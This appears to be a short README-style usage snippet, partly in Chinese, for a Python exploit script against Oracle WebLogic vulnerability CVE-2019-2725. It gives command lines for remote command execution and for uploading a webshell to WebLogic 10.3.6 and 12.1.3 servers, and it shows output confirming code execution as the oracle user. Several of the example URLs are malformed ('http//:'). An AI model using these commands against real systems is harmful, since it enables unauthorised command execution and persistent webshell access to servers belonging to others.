 ➜ CVE-2019-2725 python3 weblogic-2019-2725.py 12.1.3 http://127.0.0.1:7001 id
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 211019 00:11:23 weblogic-2019-2725:100]
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)